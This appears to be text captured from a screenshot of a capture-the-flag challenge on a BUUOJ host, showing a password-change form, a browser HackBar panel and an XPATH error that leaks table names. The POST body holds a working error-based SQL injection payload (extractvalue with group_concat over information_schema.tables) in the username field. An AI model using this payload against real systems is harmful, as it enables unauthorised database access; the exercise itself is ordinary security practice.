 oldpass:
newpass:
Submit
XPATH syntax error: '~article,flag,users~'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://581a5c5b-81d8-4ae8-bc3e-bc9669e05ec0.node4.buuoj.cn:81/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=thai"||pwd=(extractvalue(1,(concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)=
(database())),0x7e))));#&password=123456&email=123456